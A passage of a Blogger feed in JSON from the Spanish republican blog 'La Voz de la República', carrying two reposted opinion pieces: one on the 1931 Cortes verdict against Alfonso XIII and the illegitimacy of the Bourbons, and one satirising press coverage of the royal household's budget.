comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8065811925535815603?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8065811925535815603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8065811925535815603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/07\/la-ilegalidad-de-los-borbones-segun-la.html","title":"La ilegalidad de los Borbones según la República"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWtUtkpe7f4jSJF76W73nnEXprWn59n8QCqkgP63wyZLYwg-oemEdEJDbpnfp3gxOOUtd9yrgxuQpNO-rXNuRUc-58zcNUZGHt6Q2g1MrOeVIAF_7W_JUqhmTc2IO3BvfgtkqOSB1IQp0AvJL1SzJ8LyYfZgMTHtzo6mXlxhSLZjEVx1VeB3W4KCliVD06\/s72-c\/La%20ilegalidad%20de%20los%20Borbones%20seg%C3%BAn%20la%20Rep%C3%BAblica.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7309673172088164216"},"published":{"$t":"2025-07-14T07:00:00.001+02:00"},"updated":{"$t":"2025-07-14T07:00:00.124+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Los borbones son ilegales"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFOiwgDFvRuoOuPNvLIhcWfpVLn301zkZeGHG71Ak8JmN4ieHySokMPJVP6qfLdPI_IRrvduihDA4Q4nQNb11Kzia_K_B-QAsqmPw31GgZ9Rq3G_p_wtGN2jeEpthFollkiDTBVHnZ7LseDhiDIpmGOyMDXZj6ZsCOiEJ3mTCSeBp5XwITPRLw8ZKuOdJW\/s1920\/Los%20borbones%20son%20ilegales.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFOiwgDFvRuoOuPNvLIhcWfpVLn301zkZeGHG71Ak8JmN4ieHySokMPJVP6qfLdPI_IRrvduihDA4Q4nQNb11Kzia_K_B-QAsqmPw31GgZ9Rq3G_p_wtGN2jeEpthFollkiDTBVHnZ7LseDhiDIpmGOyMDXZj6ZsCOiEJ3mTCSeBp5XwITPRLw8ZKuOdJW\/s320\/Los%20borbones%20son%20ilegales.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELos borbones son ilegales\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: medium;\"\u003EColectivo Republicano Tercer Milenio\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas Cortes constituyentes de la República declararon al ex rey huido \nAlfonso de Borbón ‹‹degradado de todas sus dignidades, derechos y \ntítulos, […] sin que pueda reivindicarlos jamás ni para él ni para sus \nsucesores››. Ningún historiador ha puesto nunca en duda la legalidad y \nlegitimidad de las Cortes Constituyentes, por lo que sus acuerdos no \npueden ser derogados mas que por otras Cortes legales y legítimas.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl 27 de agosto de 1931 acordaron los diputados constituyentes crear \nuna Comisión de Responsabilidades sobre las intervenciones de Alfonso de\n Borbón respecto a la guerra de Marruecos, la política social en \nCataluña, el golpe de Estado del 13 de septiembre de 1923; las \nactuaciones de la dictadura militar, y el proceso de Jaca concluido con \nla ejecución de los condenados en consejo de guerra sumarísimo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure aria-describedby=\"caption-attachment-81728\" class=\"wp-caption\" id=\"attachment_81728\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/loquesomos.org\/memoria-anticolonial-100-anos-del-desastre-de-annual\/batalla-de-annual-muertos-en-monte-arruit-lqsomos\/\" rel=\"attachment wp-att-81728\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-recalc-dims=\"1\" src=\"https:\/\/i0.wp.com\/www.loquesomos.org\/wp-content\/uploads\/2021\/07\/batalla-de-Annual.-muertos-en-Monte-Arruit-lqsomos.jpg?resize=640%2C430\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-81728\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EBatalla de Annual. El camino a Monte Arruit sembrado de cadáveres y caballos muertos. Melilla, 1921\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-81728\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Comisión presentó el 12 de noviembre un acta de acusación contra \nel ex-rey huido. El dictamen fue redactado por Ángel Galarza, director \ngeneral de Seguridad, y Eduardo Ortega y Gasset, y en él se la acusaba \nde reforzar su poder personal en el Ejército mediante la distribución de\n cargos y recompensas, de obligar al general Silvestre a ejecutar las \noperaciones conducentes al desastre de Annual, de organizar el Golpe de \nEstado de 1923 para impedir al Congreso el examen del expediente Picasso\n acerca de lo sucedido en Marruecos, de perjurar la Constitución, y de \nhaberse convertido por ello en el jefe de una facción.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUn voto particular de los diputados Royo Villanova y Centeno proponía\n que el ex-rey no fuera acusado de cometer un delito de lesa majestad, \nsino de alta traición.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe discutió el acta acusatoria en una sesión comenzada a las 23:15 de\n la noche del jueves 19 de noviembre, presidida por Julián Besteiro. \nAcudió tanto público que no cabía en las tribunas de invitados. Abierta \nla sesión, leyó el acta de acusación el primer secretario del Congreso, \nJuan-Simeón Vidarte.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/loquesomos.org\/aragon-rebelde-y-republicano\/martires-de-jaca-1931-fermin-galan-garcia-hernandez-lqsomos\/\" rel=\"attachment wp-att-109319\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-recalc-dims=\"1\" height=\"455\" src=\"https:\/\/i0.wp.com\/www.loquesomos.org\/wp-content\/uploads\/2023\/06\/martires-de-jaca-1931-fermin-galan-garcia-hernandez-lqsomos.jpg?resize=587%2C417\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELe fue concedida la palabra en primer lugar al defensor del ex-rey \nhuido, Álvaro de Figueroa, ex-conde de Romanones, antiguo jefe del \nGobierno y ministro en varias ocasiones durante la monarquía entonces \njuzgada. Su discurso provocó risas a menudo, como cuando afirmó que no \nse puede juzgar a un ausente, y algunas voces gritaron ‹‹¡Pues que \nvenga!››.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor la Comisión habló Ángel Galarza. Calificó de ficción toda la vida\n política del ex-rey, y demostró que estaba probada su responsabilidad \nde los delitos de los que se le acusaba.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELe siguió en el uso de la palabra el antiguo servidor de la monarquía\n Ángel Ossorio y Gallardo, ferviente católico-romano que se definía como\n ‹‹monárquico sin rey››. Recomendó que no se votase el acta, para evitar\n que, en su opinión, el Congreso quedara más dañado que el ex-rey.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDespués intervino por la Comisión el diputado González López, quien \nmanifestó que sólo veía en el ex-rey a un delincuente, con una vida \nentera punible, y añadió que debían tomarse las medidas de seguridad \npara evitar que volviera a España.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos diputados Royo Villanova y Centeno defendieron su voto \nparticular, y seguidamente habló José María Gil Robles, en trance de \nimplantar en España las ideas y las formas del fascismo italiano, para \nexplicar que el jefe del Estado es irresponsable en los actos \nrefrendados por un ministro, y en consecuencia resulta imposible \nacusarle, pero su argumento fue desechado.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl primer jefe del gobierno provisional de la República, Niceto \nAlcalá-Zamora, pidió la palabra para responder a varias acusaciones \nlanzadas en el debate, sobre el hecho de haber permitido la fuga del \nex-rey aquella noche del 14 de abril. Se declaró único responsable de \nfacilitar su fuga, porque deseaba evitar una tragedia sangrienta que \nmanchara las primeras glorias de la República, si el pueblo se vengaba \nde los agravios padecidos durante la monarquía.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EReplicó Manual Azaña, en ese momento jefe del Gobierno provisional, \nque todo el comité revolucionario había acordado solidariamente permitir\n la huida del ex-rey, para ‹‹no ofender con la sangre vertida \ninútilmente la gloria de la Revolución››, aunque reconoció que el pueblo\n español se comportó aquella noche con gran dignidad. Añadió que el \nex-rey era el culpable sin duda de los delitos de que se la acusaba, y \nque en su opinión ‹‹esta noche, con esta votación, se realiza la segunda\n proclamación de la República en España››, palabras acogidas con \nentusiasmo por las presentes.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe procedió a la lectura por Vidarte de la redacción del dictamen en \nsu nueva redacción, que fue aprobado por aclamación, entre los aplausos y\n vivas a la República, levantándose aquella histórica sesión a las \ncuatro menos cuarto de la mañana del viernes 20 de noviembre de 1931. El\n dictamen dice así:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003ELas cortes Constituyentes declaran culpable de alta traición, \ncomo fórmula jurídica que se resume todos los delitos del acta \nacusatoria, al que fue rey de España quien, ejerciendo los poderes de su\n magistratura contra la constitución del Estado, ha cometido la más \ncriminal violación del orden jurídico de su país, y, en su consecuencia,\n el Tribunal soberano de la Nación declara solemnemente fuera de las Ley\n de D. Alfonso de Borbón y Habsburgo-Lorena. Privado de la paz jurídica,\n cualquier ciudadano español podrá aprehender su persona si penetra en \nterritorio nacional.\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003EDon Alfonso de Borbón será degradado de todas sus dignidades, \nderechos y títulos, que no podrá ostentar legalmente ni dentro ni fuera \nde España, de los cuales el pueblo español, por boca de sus \nrepresentantes elegidos para votar las nuevas normas del Estado español,\n le declara decaído, sin que se pueda reivindicarlos jamás ni para él ni\n para sus sucesores.\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003EDe todos los bienes, derechos y acciones de su propiedad que se \nencuentren en el territorio nacional se incautar, en su beneficio, el \nEstado, que dispondrá el uso conveniente que deba darles.\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003EEsta sentencia, que aprueban las Cortes soberanas Constituyentes,\n después de publicada por el Gobierno de la República, será impresa y \nfijada en todos los Ayuntamientos de España, y comunicada a los \nrepresentantes diplomáticos de todos los países, así como a la Sociedad \nde las Naciones.\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa sentencia no ha sido legalmente derogada, porque es inaceptable un\n decreto de anulación firmado en 15 de diciembre de 1938 por un \nex-general rebelde convertido en dictadorísimo por sus cómplices en la \ntraición al Ejército, a la República y a la patria. En consecuencia, los\n sucesores de Alfonso de Borbón están incapacitados legítimamente para \nreivindicar ningún título de la monarquía instaurada en 1874 en Sagunto,\n a consecuencia de la rebelión de otro general traidor a sus juramentos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure aria-describedby=\"caption-attachment-77699\" class=\"wp-caption\" id=\"attachment_77699\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/loquesomos.org\/ensalada-de-piernas-con-postre-de-tres-colores-y-apice-de-moraleja\/iirepublica-celebracion-en-las-calles-lqsomosjpg\/\" rel=\"attachment wp-att-77699\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-recalc-dims=\"1\" height=\"360\" src=\"https:\/\/i0.wp.com\/www.loquesomos.org\/wp-content\/uploads\/2021\/04\/IIrepublica-celebracion-en-las-calles-lqsomosjpg.jpg?resize=620%2C349\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-77699\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECelebración en las calles de la II República\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/loquesomos.org\/los-borbones-son-ilegales\/?cn-reloaded=1\" target=\"_blank\"\u003Eloquesomos.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7309673172088164216\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7309673172088164216?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7309673172088164216"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7309673172088164216"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/07\/los-borbones-son-ilegales.html","title":"Los borbones son ilegales"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFOiwgDFvRuoOuPNvLIhcWfpVLn301zkZeGHG71Ak8JmN4ieHySokMPJVP6qfLdPI_IRrvduihDA4Q4nQNb11Kzia_K_B-QAsqmPw31GgZ9Rq3G_p_wtGN2jeEpthFollkiDTBVHnZ7LseDhiDIpmGOyMDXZj6ZsCOiEJ3mTCSeBp5XwITPRLw8ZKuOdJW\/s72-c\/Los%20borbones%20son%20ilegales.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4430412496816689189"},"published":{"$t":"2025-07-12T06:10:00.004+02:00"},"updated":{"$t":"2025-07-12T06:10:29.275+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"La Casa Real en apuros"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1920\/La%20Casa%20Real%20en%20apuros.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/La%20Casa%20Real%20en%20apuros.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv itemprop=\"text\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003ELa Casa Real en apuros\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Felipe VI se congela el sueldo y tira de ahorros para la Casa Real \npor la falta de presupuestos\". Este fue el titular, con algunas \nvariantes, que la semana pasada dio para muchos chistes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENi que decir tiene que estos encabezados, evidentemente mamporreros, \nson una práctica rancia que los medios, muchos, han seguido practicando \npara redactar montones de hagiografías de los borbones. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEsta herencia tiene su origen en los tiempos del miedo en los que la \nmínima crítica a la monarquía o sus aledaños era considerada poco menos \nque traición, pero estos \u003Ca href=\"https:\/\/jrmora.com\/martires-reales\/\"\u003Eperiodistas cortesanos\u003C\/a\u003E,\n que siguen manteniendo aquel estilo pelota de la Cadena de Prensa del \nMovimiento, ahora lo hacen encantados y de forma \"voluntaria\", según se \nles marca desde la sacrosanta línea editorial.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa misión es la misma que antaño: glorificar a todos los miembros de la \u003Ca href=\"https:\/\/jrmora.com\/tag\/casa-real\/\"\u003ECasa Real\u003C\/a\u003E, tal y como ya hicieron antes con el \u003Ca href=\"https:\/\/jrmora.com\/memoria-historica-2\/\"\u003Edictador\u003C\/a\u003E asesino que colocó a \u003Ca href=\"https:\/\/jrmora.com\/tag\/juan-carlos-i\/\"\u003EJuan Carlos \u003C\/a\u003Etras \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=yN8Y-iMWxok\"\u003Ejurar fidelidad\u003C\/a\u003E y lealtad a los principios del Movimiento Nacional.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero dejemos las anécdotas y vayamos a lo mollar. Felipito, dicen, ha tenido que \u003Cstrong\u003E\"tirar\u003C\/strong\u003E\"\n de ahorros. El uso del verbo no es inocente, nada en un titular de este\n tipo lo es. Recurrir a este verbo en concreto es una forma soterrada de\n deslizar la idea de que la familia real es como cualquier otra familia,\n tan humilde como la suya o la de su vecino.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe campañas para intentar convencernos de la campechanía de los borbones sabemos un rato. Ya saben, lo mismo \u003Cem\u003Erompen\u003C\/em\u003E el protocolo para saludar a un vasallo anónimo que pasean entre la plebe comiéndose \u003Ca href=\"https:\/\/jrmora.com\/escalofriante-noticia\/\"\u003Eun helado\u003C\/a\u003E como cualquier otro terrestre común.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPues esos excesos se acabaron. Ahora hay que apretarse el fajín de \ncapitán general porque el dinero que tenían guardado para comprarse \nalgún caprichito en AliExpress ahora hace falta para comprar patatas al \nmenos una vez al mes y poder pagar la factura de la luz.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY es que no es fácil mantener una casa con algo menos de \u003Cstrong\u003E10 millones de euros\u003C\/strong\u003E. Si encima sumamos a eso que Felipe tiene un sueldo miserable de\u0026nbsp;\u003Cstrong\u003E277.000 y pico de euros \u003C\/strong\u003Eanuales por cargar 24 horas con el peso de la patria sobre sus hombros y Letizia a duras penas solo consigue reunir\u0026nbsp;\u003Cstrong\u003E152.539 euros\u003C\/strong\u003E al año compaginando distintas ñapas como falsa autónoma, la cosa se complica mucho.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDentro del catálogo resultante del despiece del término \"\u003Ca href=\"https:\/\/jrmora.com\/pobreza-energetica-postureo-etimologico\/\"\u003Epobreza\u003C\/a\u003E\" ya se estudia la incorporación de un nuevo término, la \u003Cstrong\u003Epobreza majestuosa\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\t\t\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/jrmora.com\/casa-real-apuros\/\" target=\"_blank\"\u003Ejrmora.com\u003C\/a\u003E\n        \n        \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4430412496816689189\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4430412496816689189?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4430412496816689189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4430412496816689189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/07\/la-casa-real-en-apuros.html","title":"La Casa Real en apuros"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/La%20Casa%20Real%20en%20apuros.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-470804775089182345"},"published":{"$t":"2025-07-08T12:17:00.001+02:00"},"updated":{"$t":"2025-07-08T12:17:25.413+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nacionalcatolicismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"religión"}],"title":{"type":"text","$t":"Iglesia y monarquía, monarquía e Iglesia"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\n        \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 